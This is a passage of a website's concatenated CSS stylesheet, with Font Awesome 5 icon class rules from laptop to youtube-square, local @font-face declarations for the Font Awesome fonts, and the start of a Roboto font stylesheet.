.fa-laptop:before {
  content: "\f109"; }

.fa-laravel:before {
  content: "\f3bd"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-lemon:before {
  content: "\f094"; }

.fa-less:before {
  content: "\f41d"; }

.fa-level-down-alt:before {
  content: "\f3be"; }

.fa-level-up-alt:before {
  content: "\f3bf"; }

.fa-life-ring:before {
  content: "\f1cd"; }

.fa-lightbulb:before {
  content: "\f0eb"; }

.fa-line:before {
  content: "\f3c0"; }

.fa-link:before {
  content: "\f0c1"; }

.fa-linkedin:before {
  content: "\f08c"; }

.fa-linkedin-in:before {
  content: "\f0e1"; }

.fa-linode:before {
  content: "\f2b8"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-lira-sign:before {
  content: "\f195"; }

.fa-list:before {
  content: "\f03a"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-lock:before {
  content: "\f023"; }

.fa-lock-open:before {
  content: "\f3c1"; }

.fa-long-arrow-alt-down:before {
  content: "\f309"; }

.fa-long-arrow-alt-left:before {
  content: "\f30a"; }

.fa-long-arrow-alt-right:before {
  content: "\f30b"; }

.fa-long-arrow-alt-up:before {
  content: "\f30c"; }

.fa-low-vision:before {
  content: "\f2a8"; }

.fa-lyft:before {
  content: "\f3c3"; }

.fa-magento:before {
  content: "\f3c4"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-male:before {
  content: "\f183"; }

.fa-map:before {
  content: "\f279"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-map-marker-alt:before {
  content: "\f3c5"; }

.fa-map-pin:before {
  content: "\f276"; }

.fa-map-signs:before {
  content: "\f277"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-medapps:before {
  content: "\f3c6"; }

.fa-medium:before {
  content: "\f23a"; }

.fa-medium-m:before {
  content: "\f3c7"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-medrt:before {
  content: "\f3c8"; }

.fa-meetup:before {
  content: "\f2e0"; }

.fa-meh:before {
  content: "\f11a"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-microchip:before {
  content: "\f2db"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-microsoft:before {
  content: "\f3ca"; }

.fa-minus:before {
  content: "\f068"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-mix:before {
  content: "\f3cb"; }

.fa-mixcloud:before {
  content: "\f289"; }

.fa-mizuni:before {
  content: "\f3cc"; }

.fa-mobile:before {
  content: "\f10b"; }

.fa-mobile-alt:before {
  content: "\f3cd"; }

.fa-modx:before {
  content: "\f285"; }

.fa-monero:before {
  content: "\f3d0"; }

.fa-money-bill-alt:before {
  content: "\f3d1"; }

.fa-moon:before {
  content: "\f186"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-mouse-pointer:before {
  content: "\f245"; }

.fa-music:before {
  content: "\f001"; }

.fa-napster:before {
  content: "\f3d2"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-newspaper:before {
  content: "\f1ea"; }

.fa-nintendo-switch:before {
  content: "\f418"; }

.fa-node:before {
  content: "\f419"; }

.fa-node-js:before {
  content: "\f3d3"; }

.fa-notes-medical:before {
  content: "\f481"; }

.fa-npm:before {
  content: "\f3d4"; }

.fa-ns8:before {
  content: "\f3d5"; }

.fa-nutritionix:before {
  content: "\f3d6"; }

.fa-object-group:before {
  content: "\f247"; }

.fa-object-ungroup:before {
  content: "\f248"; }

.fa-odnoklassniki:before {
  content: "\f263"; }

.fa-odnoklassniki-square:before {
  content: "\f264"; }

.fa-opencart:before {
  content: "\f23d"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-opera:before {
  content: "\f26a"; }

.fa-optin-monster:before {
  content: "\f23c"; }

.fa-osi:before {
  content: "\f41a"; }

.fa-outdent:before {
  content: "\f03b"; }

.fa-page4:before {
  content: "\f3d7"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-palfed:before {
  content: "\f3d8"; }

.fa-pallet:before {
  content: "\f482"; }

.fa-paper-plane:before {
  content: "\f1d8"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-parachute-box:before {
  content: "\f4cd"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-paste:before {
  content: "\f0ea"; }

.fa-patreon:before {
  content: "\f3d9"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-pause-circle:before {
  content: "\f28b"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-pen-square:before {
  content: "\f14b"; }

.fa-pencil-alt:before {
  content: "\f303"; }

.fa-people-carry:before {
  content: "\f4ce"; }

.fa-percent:before {
  content: "\f295"; }

.fa-periscope:before {
  content: "\f3da"; }

.fa-phabricator:before {
  content: "\f3db"; }

.fa-phoenix-framework:before {
  content: "\f3dc"; }

.fa-phone:before {
  content: "\f095"; }

.fa-phone-slash:before {
  content: "\f3dd"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-phone-volume:before {
  content: "\f2a0"; }

.fa-php:before {
  content: "\f457"; }

.fa-pied-piper:before {
  content: "\f2ae"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-pied-piper-hat:before {
  content: "\f4e5"; }

.fa-pied-piper-pp:before {
  content: "\f1a7"; }

.fa-piggy-bank:before {
  content: "\f4d3"; }

.fa-pills:before {
  content: "\f484"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-plane:before {
  content: "\f072"; }

.fa-play:before {
  content: "\f04b"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-playstation:before {
  content: "\f3df"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-plus:before {
  content: "\f067"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-podcast:before {
  content: "\f2ce"; }

.fa-poo:before {
  content: "\f2fe"; }

.fa-pound-sign:before {
  content: "\f154"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-prescription-bottle:before {
  content: "\f485"; }

.fa-prescription-bottle-alt:before {
  content: "\f486"; }

.fa-print:before {
  content: "\f02f"; }

.fa-procedures:before {
  content: "\f487"; }

.fa-product-hunt:before {
  content: "\f288"; }

.fa-pushed:before {
  content: "\f3e1"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-python:before {
  content: "\f3e2"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-question:before {
  content: "\f128"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-quidditch:before {
  content: "\f458"; }

.fa-quinscape:before {
  content: "\f459"; }

.fa-quora:before {
  content: "\f2c4"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-random:before {
  content: "\f074"; }

.fa-ravelry:before {
  content: "\f2d9"; }

.fa-react:before {
  content: "\f41b"; }

.fa-readme:before {
  content: "\f4d5"; }

.fa-rebel:before {
  content: "\f1d0"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-red-river:before {
  content: "\f3e3"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-alien:before {
  content: "\f281"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-redo:before {
  content: "\f01e"; }

.fa-redo-alt:before {
  content: "\f2f9"; }

.fa-registered:before {
  content: "\f25d"; }

.fa-rendact:before {
  content: "\f3e4"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-reply:before {
  content: "\f3e5"; }

.fa-reply-all:before {
  content: "\f122"; }

.fa-replyd:before {
  content: "\f3e6"; }

.fa-resolving:before {
  content: "\f3e7"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-ribbon:before {
  content: "\f4d6"; }

.fa-road:before {
  content: "\f018"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-rocketchat:before {
  content: "\f3e8"; }

.fa-rockrms:before {
  content: "\f3e9"; }

.fa-rss:before {
  content: "\f09e"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-ruble-sign:before {
  content: "\f158"; }

.fa-rupee-sign:before {
  content: "\f156"; }

.fa-safari:before {
  content: "\f267"; }

.fa-sass:before {
  content: "\f41e"; }

.fa-save:before {
  content: "\f0c7"; }

.fa-schlix:before {
  content: "\f3ea"; }

.fa-scribd:before {
  content: "\f28a"; }

.fa-search:before {
  content: "\f002"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-searchengin:before {
  content: "\f3eb"; }

.fa-seedling:before {
  content: "\f4d8"; }

.fa-sellcast:before {
  content: "\f2da"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-server:before {
  content: "\f233"; }

.fa-servicestack:before {
  content: "\f3ec"; }

.fa-share:before {
  content: "\f064"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-shekel-sign:before {
  content: "\f20b"; }

.fa-shield-alt:before {
  content: "\f3ed"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-shipping-fast:before {
  content: "\f48b"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-shopping-bag:before {
  content: "\f290"; }

.fa-shopping-basket:before {
  content: "\f291"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-shower:before {
  content: "\f2cc"; }

.fa-sign:before {
  content: "\f4d9"; }

.fa-sign-in-alt:before {
  content: "\f2f6"; }

.fa-sign-language:before {
  content: "\f2a7"; }

.fa-sign-out-alt:before {
  content: "\f2f5"; }

.fa-signal:before {
  content: "\f012"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-sistrix:before {
  content: "\f3ee"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-slack:before {
  content: "\f198"; }

.fa-slack-hash:before {
  content: "\f3ef"; }

.fa-sliders-h:before {
  content: "\f1de"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-smile:before {
  content: "\f118"; }

.fa-smoking:before {
  content: "\f48d"; }

.fa-snapchat:before {
  content: "\f2ab"; }

.fa-snapchat-ghost:before {
  content: "\f2ac"; }

.fa-snapchat-square:before {
  content: "\f2ad"; }

.fa-snowflake:before {
  content: "\f2dc"; }

.fa-sort:before {
  content: "\f0dc"; }

.fa-sort-alpha-down:before {
  content: "\f15d"; }

.fa-sort-alpha-up:before {
  content: "\f15e"; }

.fa-sort-amount-down:before {
  content: "\f160"; }

.fa-sort-amount-up:before {
  content: "\f161"; }

.fa-sort-down:before {
  content: "\f0dd"; }

.fa-sort-numeric-down:before {
  content: "\f162"; }

.fa-sort-numeric-up:before {
  content: "\f163"; }

.fa-sort-up:before {
  content: "\f0de"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-speakap:before {
  content: "\f3f3"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-square-full:before {
  content: "\f45c"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-staylinked:before {
  content: "\f3f5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-steam-symbol:before {
  content: "\f3f6"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-sticker-mule:before {
  content: "\f3f7"; }

.fa-sticky-note:before {
  content: "\f249"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-stop-circle:before {
  content: "\f28d"; }

.fa-stopwatch:before {
  content: "\f2f2"; }

.fa-strava:before {
  content: "\f428"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-stripe:before {
  content: "\f429"; }

.fa-stripe-s:before {
  content: "\f42a"; }

.fa-studiovinari:before {
  content: "\f3f8"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-subway:before {
  content: "\f239"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-sun:before {
  content: "\f185"; }

.fa-superpowers:before {
  content: "\f2dd"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-supple:before {
  content: "\f3f9"; }

.fa-sync:before {
  content: "\f021"; }

.fa-sync-alt:before {
  content: "\f2f1"; }

.fa-syringe:before {
  content: "\f48e"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-table-tennis:before {
  content: "\f45d"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-tablet-alt:before {
  content: "\f3fa"; }

.fa-tablets:before {
  content: "\f490"; }

.fa-tachometer-alt:before {
  content: "\f3fd"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-tape:before {
  content: "\f4db"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-taxi:before {
  content: "\f1ba"; }

.fa-telegram:before {
  content: "\f2c6"; }

.fa-telegram-plane:before {
  content: "\f3fe"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-themeisle:before {
  content: "\f2b2"; }

.fa-thermometer:before {
  content: "\f491"; }

.fa-thermometer-empty:before {
  content: "\f2cb"; }

.fa-thermometer-full:before {
  content: "\f2c7"; }

.fa-thermometer-half:before {
  content: "\f2c9"; }

.fa-thermometer-quarter:before {
  content: "\f2ca"; }

.fa-thermometer-three-quarters:before {
  content: "\f2c8"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbtack:before {
  content: "\f08d"; }

.fa-ticket-alt:before {
  content: "\f3ff"; }

.fa-times:before {
  content: "\f00d"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-tint:before {
  content: "\f043"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-trademark:before {
  content: "\f25c"; }

.fa-train:before {
  content: "\f238"; }

.fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-trash-alt:before {
  content: "\f2ed"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-trello:before {
  content: "\f181"; }

.fa-tripadvisor:before {
  content: "\f262"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-truck-loading:before {
  content: "\f4de"; }

.fa-truck-moving:before {
  content: "\f4df"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-tv:before {
  content: "\f26c"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-twitter:before {
  content: "\f099"; }

.fa-twitter-square:before {
  content: "\f081"; }

.fa-typo3:before {
  content: "\f42b"; }

.fa-uber:before {
  content: "\f402"; }

.fa-uikit:before {
  content: "\f403"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-undo:before {
  content: "\f0e2"; }

.fa-undo-alt:before {
  content: "\f2ea"; }

.fa-uniregistry:before {
  content: "\f404"; }

.fa-universal-access:before {
  content: "\f29a"; }

.fa-university:before {
  content: "\f19c"; }

.fa-unlink:before {
  content: "\f127"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-untappd:before {
  content: "\f405"; }

.fa-upload:before {
  content: "\f093"; }

.fa-usb:before {
  content: "\f287"; }

.fa-user:before {
  content: "\f007"; }

.fa-user-circle:before {
  content: "\f2bd"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-users:before {
  content: "\f0c0"; }

.fa-ussunnah:before {
  content: "\f407"; }

.fa-utensil-spoon:before {
  content: "\f2e5"; }

.fa-utensils:before {
  content: "\f2e7"; }

.fa-vaadin:before {
  content: "\f408"; }

.fa-venus:before {
  content: "\f221"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-viadeo:before {
  content: "\f2a9"; }

.fa-viadeo-square:before {
  content: "\f2aa"; }

.fa-vial:before {
  content: "\f492"; }

.fa-vials:before {
  content: "\f493"; }

.fa-viber:before {
  content: "\f409"; }

.fa-video:before {
  content: "\f03d"; }

.fa-video-slash:before {
  content: "\f4e2"; }

.fa-vimeo:before {
  content: "\f40a"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-vimeo-v:before {
  content: "\f27d"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-vk:before {
  content: "\f189"; }

.fa-vnv:before {
  content: "\f40b"; }

.fa-volleyball-ball:before {
  content: "\f45f"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-vuejs:before {
  content: "\f41f"; }

.fa-warehouse:before {
  content: "\f494"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-weight:before {
  content: "\f496"; }

.fa-weixin:before {
  content: "\f1d7"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-whatsapp-square:before {
  content: "\f40c"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-whmcs:before {
  content: "\f40d"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-wikipedia-w:before {
  content: "\f266"; }

.fa-window-close:before {
  content: "\f410"; }

.fa-window-maximize:before {
  content: "\f2d0"; }

.fa-window-minimize:before {
  content: "\f2d1"; }

.fa-window-restore:before {
  content: "\f2d2"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-wine-glass:before {
  content: "\f4e3"; }

.fa-won-sign:before {
  content: "\f159"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-wordpress-simple:before {
  content: "\f411"; }

.fa-wpbeginner:before {
  content: "\f297"; }

.fa-wpexplorer:before {
  content: "\f2de"; }

.fa-wpforms:before {
  content: "\f298"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-x-ray:before {
  content: "\f497"; }

.fa-xbox:before {
  content: "\f412"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-y-combinator:before {
  content: "\f23b"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-yandex:before {
  content: "\f413"; }

.fa-yandex-international:before {
  content: "\f414"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-yen-sign:before {
  content: "\f157"; }

.fa-yoast:before {
  content: "\f2b1"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-youtube-square:before {
  content: "\f431"; }

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto; }
@font-face {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: normal;
  src: url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-brands-400.eot");
  src: url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-brands-400.woff2") format("woff2"), url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-brands-400.woff") format("woff"), url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-brands-400.ttf") format("truetype"), url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-brands-400.svg#fontawesome") format("svg"); }

.fab {
  font-family: 'Font Awesome 5 Brands'; }
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 400;
  src: url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-regular-400.eot");
  src: url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-regular-400.woff2") format("woff2"), url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-regular-400.woff") format("woff"), url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-regular-400.ttf") format("truetype"), url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-regular-400.svg#fontawesome") format("svg"); }

.far {
  font-family: 'Font Awesome 5 Free';
  font-weight: 400; }
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 900;
  src: url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-solid-900.eot");
  src: url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-solid-900.woff2") format("woff2"), url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-solid-900.woff") format("woff"), url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-solid-900.ttf") format("truetype"), url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-solid-900.svg#fontawesome") format("svg"); }

.fa,
.fas {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900; }

/* End */


/* Start:/local/templates/2scoop/fonts/roboto/style.css?175259834227950*/
/* cyrillic-ext */
@font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 100;
    font-display: swap;
    src: local('Roboto Thin Italic'), local('Roboto-ThinItalic'), url(/local/templates/2scoop/fonts/roboto/KFOiCnqEu92Fr1Mu51QrEz0dL_nz.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 100;
    font-display: swap;
    src: local('Roboto Thin Italic'), local('Roboto-ThinItalic'), url(/local/templates/2scoop/fonts/roboto/KFOiCnqEu92Fr1Mu51QrEzQdL_nz.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* greek-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 100;
    font-display: swap;
    src: local('Roboto Thin Italic'), local('Roboto-ThinItalic'), url(/local/templates/2scoop/fonts/roboto/KFOiCnqEu92Fr1Mu51QrEzwdL_nz.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
  }
  /* greek */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 100;
    font-display: swap;
    src: local('Roboto Thin Italic'), local('Roboto-ThinItalic'), url(/local/templates/2scoop/fonts/roboto/KFOiCnqEu92Fr1Mu51QrEzMdL_nz.woff2) format('woff2');
    unicode-range: U+0370-03FF;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 100;
    font-display: swap;
    src: local('Roboto Thin Italic'), local('Roboto-ThinItalic'), url(/local/templates/2scoop/fonts/roboto/KFOiCnqEu92Fr1Mu51QrEz8dL_nz.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 100;
    font-display: swap;
    src: local('Roboto Thin Italic'), local('Roboto-ThinItalic'), url(/local/templates/2scoop/fonts/roboto/KFOiCnqEu92Fr1Mu51QrEz4dL_nz.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 100;
    font-display: swap;
    src: local('Roboto Thin Italic'), local('Roboto-ThinItalic'), url(/local/templates/2scoop/fonts/roboto/KFOiCnqEu92Fr1Mu51QrEzAdLw.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: local('Roboto Light Italic'), local('Roboto-LightItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TjASc3CsTKlA.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: local('Roboto Light Italic'), local('Roboto-LightItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TjASc-CsTKlA.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* greek-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: local('Roboto Light Italic'), local('Roboto-LightItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TjASc2CsTKlA.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
  }
  /* greek */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: local('Roboto Light Italic'), local('Roboto-LightItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TjASc5CsTKlA.woff2) format('woff2');
    unicode-range: U+0370-03FF;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: local('Roboto Light Italic'), local('Roboto-LightItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TjASc1CsTKlA.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: local('Roboto Light Italic'), local('Roboto-LightItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TjASc0CsTKlA.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: local('Roboto Light Italic'), local('Roboto-LightItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TjASc6CsQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: local('Roboto Italic'), local('Roboto-Italic'), url(/local/templates/2scoop/fonts/roboto/KFOkCnqEu92Fr1Mu51xFIzIFKw.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: local('Roboto Italic'), local('Roboto-Italic'), url(/local/templates/2scoop/fonts/roboto/KFOkCnqEu92Fr1Mu51xMIzIFKw.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* greek-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: local('Roboto Italic'), local('Roboto-Italic'), url(/local/templates/2scoop/fonts/roboto/KFOkCnqEu92Fr1Mu51xEIzIFKw.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
  }
  /* greek */
  @font-face {
